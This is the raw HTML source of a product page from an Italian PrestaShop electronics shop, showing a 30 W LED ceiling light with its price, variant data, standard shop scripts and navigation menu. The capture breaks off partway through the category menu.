

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pianetalowcost.it/plafoniere/2147-plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.html
body_size: 21250
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale</title><meta name="description" content="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1663839622" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1663839622" /><link rel="stylesheet" href="/themes/PRS01/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/autoload/uniform.default.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/product.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/print.css" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocktags/blocktags.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/productcomments/productcomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/ttfeaturedtab/css/ttfeaturedtab.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/productscategory/css/productscategory.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_blocktopmenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_superfish-modified.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/category.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tobewebto_fattura_elettronica/views/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/youtubewall/views/css/1styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/fmmhomecomments/fmmhomecomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/combinationstab/css/combinationstab.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/product_list.css" type="text/css" media="all" /> <script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"1450","attribute":"bianco_freddo","id_attribute_group":"34","group":"scegli_colore_luce"},{"id_attribute":"1460","attribute":"naturale","id_attribute_group":"34","group":"scegli_colore_luce"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.pianetalowcost.it/';
var baseUri = 'https://www.pianetalowcost.it/';
var combinationImages = {"8596":[{"id_image":"9677","id_product_attribute":"8596","legend":"Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale"}]};
var combinations = {"8595":{"attributes_values":{"34":"Bianco freddo"},"attributes":[1450],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":100,"reference":"170807-F\t","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1450'"},"8596":{"attributes_values":{"34":"Naturale"},"attributes":[1460],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":100,"reference":"170791-N\t","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":9677,"list":"'1460'"}};
var combinationsFromController = {"8595":{"attributes_values":{"34":"Bianco freddo"},"attributes":[1450],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":100,"reference":"170807-F\t","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1450'"},"8596":{"attributes_values":{"34":"Naturale"},"attributes":[1460],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":100,"reference":"170791-N\t","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":9677,"list":"'1460'"}};
var confirm_report_message = 'Sei sicuro di voler segnalare questo commento?';
var contentOnly = false;
var currency = {"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-25 07:21:40';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Il prodotto non esiste in questo modello. Scegline un altro.';
var doesntExistNoMore = 'Questo prodotto non è più disponibile';
var doesntExistNoMoreBut = 'con questi attributi, ma è disponibile con altri.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita!';
var generated_date = 1769322100;
var groupReduction = 0;
var hasDeliveryAddress = false;
var highDPI = false;
var idDefaultImage = 9676;
var id_lang = 2;
var id_product = 2147;
var img_dir = 'https://www.pianetalowcost.it/themes/PRS01/img/';
var img_prod_dir = 'https://www.pianetalowcost.it/img/p/';
var img_ps_dir = 'https://www.pianetalowcost.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var moderation_active = true;
var mywishlist_url = 'https://www.pianetalowcost.it/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var placeholder_blocknewsletter = 'Digita la tua e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 69.590164;
var productBasePriceTaxExcluded = 69.590164;
var productBasePriceTaxIncl = 84.9;
var productHasAttributes = true;
var productPrice = 84.9;
var productPriceTaxExcluded = 69.590164;
var productPriceTaxIncluded = 84.9;
var productPriceWithoutReduction = 84.9;
var productReference = '170807 170791';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Seleziona file';
var product_fileDefaultHtml = 'Nessun file selezionato';
var product_specific_price = [];
var productcomment_added = 'Il tuo commento è stato aggiunto!';
var productcomment_added_moderation = 'Il tuo commento è stato messo in coda e verrà pubblicato dopo l\'approvazione da parte di un moderatore.';
var productcomment_ok = 'OK';
var productcomment_title = 'Nuovo commento.';
var productcomments_controller_url = 'https://www.pianetalowcost.it/module/productcomments/default';
var productcomments_url_rewrite = true;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 200;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var secure_key = '3bcf3ff3d38155ac857fa4ecc03b8b79';
var sharing_img = 'https://www.pianetalowcost.it/9676/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg';
var sharing_name = 'Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale';
var sharing_url = 'https://www.pianetalowcost.it/plafoniere/2147-plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.html';
var specific_currency = false;
var specific_price = 0;
var static_token = 'cf31e2164e08491b5e9eb4dc40ae2404';
var stock_management = 1;
var taxRate = 22;
var toBeDetermined = 'Da determinare';
var token = 'cf31e2164e08491b5e9eb4dc40ae2404';
var upToTxt = 'Fino a';
var uploading_in_progress = 'Caricamento in corso, attendere prego ...';
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/cache/v_207_683fb496d4b0c5997d99eedf67eae770.js"></script> <meta property="og:type" content="product" /><meta property="og:url" content="https://www.pianetalowcost.it/plafoniere/2147-plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.html" /><meta property="og:title" content="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale" /><meta property="og:site_name" content="Pianeta Lowcost" /><meta property="og:description" content="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale" /><meta property="og:image" content="https://www.pianetalowcost.it/9676-large_default/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg" /><meta property="product:pretax_price:amount" content="69.59" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="84.9" /><meta property="product:price:currency" content="EUR" /><style type="text/css" class="slidersEverywhereStyle">.SEslider.sample {
		padding:0px 15px 0px 15px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.sample .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next, .SEslider.sample .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next:hover, .SEslider.sample .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.sample .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.sample .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.sample .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.sample .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
																	margin:0 auto;															}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
											float:left;																					}
			}
			

	.SEslider.video {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.video .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .se-next, .SEslider.video .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .se-next:hover, .SEslider.video .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.video .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.video .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.video .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.video .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.video {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.video {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/</style><script defer type="text/javascript">/* * * 2007-2024 PayPal * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2024 PayPal * @author 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#youtuwall-header{display:none !important;}</style><style>#youtuwall-tabs{display:none !important;}</style><script type="text/javascript" >$('iframe').flexy({
    addcss: true,
    classname: 'flexy-wrapper',
    widescreen: 1

});</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:400,500,600,700" type="text/css" media="all" /> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->  <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/custom.js"></script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/owl.carousel.js"></script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/lightbox-2.6.min.js"></script> <link type="text/css" rel="stylesheet" href="https://www.pianetalowcost.it/themes/PRS01/css/templatetrip/custom.css" /><link type="text/css" rel="stylesheet" href="https://www.pianetalowcost.it/themes/PRS01/css/templatetrip/lightbox.css" /></head><body id="product" class="product product-2147 product-plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale category-58 category-plafoniere show-left-column hide-right-column lang_it"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://www.pianetalowcost.it/my-account" rel="nofollow" title="Accedi al tuo account cliente"> Accedi </a></div><div class="ttpermanent-link"><div class="ttpermanent-heading"></div><ul id="header_links" class="toggle-footer"><li id="header_link_contact"><a href="https://www.pianetalowcost.it/contact-us" title="Contattaci">Contattaci</a></li><li id="header_link_sitemap"><a href="https://www.pianetalowcost.it/sitemap" title="Mappa del sito">Mappa del sito</a></li><li id="header_link_bookmark"> <script type="text/javascript">writeBookmarkLink('https://www.pianetalowcost.it/cancelleria/856-diario-fucsia-agenda-scuola-mtv-mini-pocket-monocromo-pigna.html', 'Pianeta Lowcost', 'segnalibro');</script> </li></ul></div><div id="contact-link" > <a href="https://www.pianetalowcost.it/contact-us" title="Contattaci">Contattaci</a></div><div class="ttcontact"> <span class="shop-phone"> <span class="ttcontact-phone"> <i class="icon-phone"></i>Contattaci subito: <strong>331 843 6116</strong> </span> </span> <span class="ttcontact-email"> <a href="mailto:info@pianetalowcost.it" title="Assistenza clienti"> info@pianetalowcost.it </a> </span></div></nav></div></div></div><div class="full-header"><div class="ttfullmenudiv"></div><div class="container"><div class="row"><div class="ttheader"><div id="header_logo"> <a href="https://www.pianetalowcost.it/" title="Pianeta Lowcost"> <img class="logo img-responsive" src="https://www.pianetalowcost.it/img/my-shop-logo-1646294304.jpg" alt="Pianeta Lowcost" width="405" height="151"/> </a></div><div class="ttheader-bg"><div class="col-sm-3 ttheader_cart clearfix"><div class="shopping_cart"> <a href="https://www.pianetalowcost.it/quick-order" title="Vedi il mio carrello" rel="nofollow"> <b>Shopping Cart</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.pianetalowcost.it/quick-order" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span> <span class="title"> <i class="icon-check"></i>Prodotto aggiunto al tuo carrello </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantità</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Totale</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span> </span><div class="layer_cart_row"> <strong class="dark"> Totale prodotti </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong class="dark"> Totale </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i>Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://www.pianetalowcost.it/quick-order" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="ttcmsheaderservices" class="col-xs-12 col-sm-6 col-lg-4"><div class="ttcmsheaderservice col-xs-12 col-sm-12"><div class="ttsupport col-xs-6 col-sm-6"><div class="ttcontent_inner"><div class="service"><div class="ttsupport_img service-icon"></div><div class="service-content"><div class="service-title">Assistenza postvendita</div><div class="service-desc">info@pianetalowcost.it</div></div></div></div></div><div class="ttdelivery col-xs-6 col-sm-6"><div class="ttcontent_inner"><div class="service"><div class="ttdelivery_img service-icon"></div><div class="service-content"><div class="service-title">Spedizione Fissa</div><div class="service-desc">Sempre €5,49</div></div></div></div></div></div></div><div id="tttoplink_block" class="block toplink_block"><ul class="block_content list-block"><li class="tttoplink tthome"> <a title="home" href="http://www.pianetalowcost.it/">Home</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it" title="HOME" target="_self">HOME</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it/module/blockwishlist/mywishlist" title="Wishlist" target="_self">Wishlist</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it/prices-drop" title="OFFERTE" target="_self">OFFERTE</a></li></ul></div><div id="tt_topmenu"><h4 class="title_block">Menu</h4><ul class="tree dhtml"><li class=""><a href="https://www.pianetalowcost.it/28-placche-e-frutti" title="Placche e Frutti Compatibili">Placche e Frutti Compatibili</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/52-compatibili-living-light-e-international" title="Compatibili Living Light e International">Compatibili Living Light e International</a></li><li class=""><a href="https://www.pianetalowcost.it/53-compatibili-vimar-plana" title="Compatibili Vimar Plana">Compatibili Vimar Plana</a></li><li class=""><a href="https://www.pianetalowcost.it/102-compatibili-vimar-arke" title="Compatibili Vimar Arké">Compatibili Vimar Arké</a></li><li class=""><a href="https://www.pianetalowcost.it/54-compatibili-matix" title="Compatibili Matix">Compatibili Matix</a></li><li class=""><a href="https://www.pianetalowcost.it/55-compatibili-living-air" title="Compatibili Living AIR">Compatibili Living AIR</a></li><li class=""><a href="https://www.pianetalowcost.it/100-compatibili-living-now" title="Compatibili Living NOW">Compatibili Living NOW</a></li><li class=""><a href="https://www.pianetalowcost.it/104-compatibili-magic" title="Compatibili Magic">Compatibili Magic</a></li><li class=""><a href="https://www.pianetalowcost.it/105-compatibili-gewiss-system" title="Compatibili Gewiss System">Compatibili Gewiss System</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/28-0_thumb.jpg" alt="Placche e Frutti Compatibili" title="Placche e Frutti Compatibili" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/50-quadri-elettrici-e-interruttori-modulari" title="Quadri Elettrici e Interruttori Modulari">Quadri Elettrici e Interruttori Modulari</a></li><li class=""><a href="https://www.pianetalowcost.it/93-canaline-passacavi" title="Canaline Passacavi">Canaline Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/97-tubi-passacavi" title="Tubi Passacavi">Tubi Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/3-lampadine" title="Lampadine">Lampadine</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/47-gu10" title="GU10">GU10</a></li><li class=""><a href="https://www.pianetalowcost.it/48-mr16" title="MR16">MR16</a></li><li class=""><a href="https://www.pianetalowcost.it/43-e14" title="E14">E14</a></li><li class=""><a href="https://www.pianetalowcost.it/44-e27" title="E27">E27</a></li><li class=""><a href="https://www.pianetalowcost.it/45-g4" title="G4">G4</a></li><li class=""><a href="https://www.pianetalowcost.it/46-g9" title="G9">G9</a></li><li class=""><a href="https://www.pianetalowcost.it/86-r7s" title="R7S">R7S</a></li><li class=""><a href="https://www.pianetalowcost.it/87-neon-led" title="Neon Led">Neon Led</a></li><li class=""><a href="https://www.pianetalowcost.it/91-adattatori" title="Adattatori">Adattatori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Lampadine" title="Lampadine" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/36-lampadari" title="Lampadari">Lampadari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/57-a-sospensione" title="A Sospensione">A Sospensione</a></li><li class=""><a href="https://www.pianetalowcost.it/58-plafoniere" title="Plafoniere">Plafoniere</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/36-0_thumb.jpg" alt="Lampadari" title="Lampadari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/59-applique-da-interno" title="Applique da interno">Applique da interno</a></li><li class=""><a href="https://www.pianetalowcost.it/60-lampade-da-tavolo" title="Lampade da Tavolo">Lampade da Tavolo</a></li><li class=""><a href="https://www.pianetalowcost.it/61-piantane" title="Piantane">Piantane</a></li><li class=""><a href="https://www.pianetalowcost.it/10-portafaretti" title="Portafaretti">Portafaretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/56-in-gesso" title="In Gesso">In Gesso</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/10-0_thumb.jpg" alt="Portafaretti" title="Portafaretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/29-faretti" title="Faretti">Faretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/70-da-incasso" title="Da 